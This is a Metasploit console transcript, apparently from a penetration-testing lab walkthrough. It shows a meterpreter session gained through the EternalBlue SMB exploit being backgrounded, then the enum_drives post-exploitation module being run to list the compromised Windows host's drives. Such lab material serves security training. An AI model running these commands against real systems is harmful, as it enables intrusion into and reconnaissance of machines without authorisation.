 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/forensics/enum_drives
msf6 post(windows/gather/forensics/enum_drives) > show options
Module options (post/windows/gather/forensics/enum_drives):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
MAXDRIVES  10               no        Maximum physical drive number
SESSION                     yes       The session to run this module on.
msf6 post(windows/gather/forensics/enum_drives) > set session 1
session => 1
msf6 post(windows/gather/forensics/enum_drives) > exploit
Device Name:                    Type:   Size (bytes):
------------                    -----   -------------
<Physical Drives:>
\\.\PhysicalDrive0                   4702111234474983745
<Logical Drives:>
\\.\C:                               4702111234474983745
\\.\D:                               4702111234474983745
\\.\E:                               4702111234474983745
[*] Post module execution completed
msf6 post(windows/gather/forensics/enum_drives) >